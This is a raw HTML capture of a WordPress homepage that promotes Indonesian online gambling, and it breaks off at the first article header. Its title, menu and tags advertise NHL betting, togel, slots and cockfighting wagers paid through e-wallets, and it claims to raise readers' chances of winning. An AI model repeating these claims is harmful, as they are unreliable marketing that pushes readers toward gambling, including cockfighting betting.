

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/
body_size: 12986
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Holymarylamp - Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda</title>
	<meta name="description" content="Dapatkan keuntungan maksimal dalam taruhan NHL dengan Holymarylamp - sumber terbaik untuk meningkatkan peluang Anda." />
	<link rel="canonical" href="https://holymarylamp.com/" />
	<link rel="next" href="https://holymarylamp.com/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Holymarylamp" />
	<meta property="og:description" content="Dapatkan keuntungan maksimal dalam taruhan NHL dengan Holymarylamp - sumber terbaik untuk meningkatkan peluang Anda." />
	<meta property="og:url" content="https://holymarylamp.com/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://holymarylamp.com/","url":"https://holymarylamp.com/","name":"Holymarylamp - Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","isPartOf":{"@id":"https://holymarylamp.com/#website"},"description":"Dapatkan keuntungan maksimal dalam taruhan NHL dengan Holymarylamp - sumber terbaik untuk meningkatkan peluang Anda.","breadcrumb":{"@id":"https://holymarylamp.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta name="google-site-verification" content="AvmBluMO-1Kwd4-Ebd52bG5e8FdshcPmRYwPrwP5hzA" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="home blog wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js hfeed has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<h1 class="site-title">Holymarylamp</h1>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">



<article id="post-5145" class="post-5145 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-dengan-hadiah-jackpot tag-judi-sabung-ayam-deposit-via-e-wallet tag-judi-sabung-ayam-minimal-deposit-kecil tag-judi-sabung-ayam-pakai-dana tag-judi-sabung-ayam-pakai-gopay tag-judi-sabung-ayam-pakai-linkaja tag-judi-sabung-ayam-pakai-ovo tag-judi-sabung-ayam-pasaran-filipina tag-judi-sabung-ayam-pasaran-thailand tag-judi-sabung-ayam-pasaran-vietnam entry">

	
<header class="entry-header">
